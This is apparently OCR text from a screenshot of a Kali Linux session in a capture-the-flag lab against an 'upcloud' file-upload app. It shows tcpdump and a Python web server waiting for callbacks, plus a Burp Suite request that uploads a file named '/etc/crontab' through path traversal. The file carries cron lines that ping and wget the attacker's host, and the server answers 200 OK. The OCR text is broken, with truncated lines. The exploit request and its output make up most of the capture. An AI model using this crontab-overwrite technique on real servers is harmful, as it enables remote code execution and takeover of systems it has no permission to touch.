 Kali Linux 2023
一次性模式
10.10.14.3
19:40
root@kali: ~
檔案 動作 編輯 檢視 幫助
root@kali: ~ × root@kali: ~ × root@
┌──(root㉿kali)-[/home/kali/Desktop]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use
listening on tun0, link-type RAW (Raw IP
The requested URL was not found on th
┌──(kali㉿kali)-[~]
└─$ su -
密碼：
p
┌──(root㉿kali)-[~]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http:
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lea
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1275778345523293477793970322
8 Content-Length: 310
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1275778345523293477793970322
15 Content-Disposition: form-data; name="file"; filename="
/etc/crontab"
16 Content-Type: application/x-shellscript
17
18 * * * * * /usr/bin/ping 10.10.14.3
19 * * * * * /usr/bin/wget 10.10.14.3:8000
20
21 -----------------------------1275778345523293477793970322--
22
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Fri, 07 Jun 2024 02:40:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1447
6 Connection: close
7
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
12 <title>
upcloud - Upload files for Free!
</title>
13
14 <script src="/static/vendor/jquery/jquery-3.4.1.min.js">
</script>
15 <script src="/static/vendor/popper/popper.min.js">
</script>
16
17 <script src="/static/vendor/bootstrap/js/bootstrap.min.js">
</script>
18 <script src="/static/js/ie10-viewport-bug-workaround.js">
</script>
19
20 <link rel="stylesheet" href="
/static/vendor/bootstrap/css/bootstrap.css"/>
21 <link rel="stylesheet" href="
/static/vendor/bootstrap/css/bootstrap-grid.css"/>
22 <link rel="stylesheet" href="
/static/vendor/bootstrap/css/bootstrap-reboot.css"/>
Search 0 hig
Done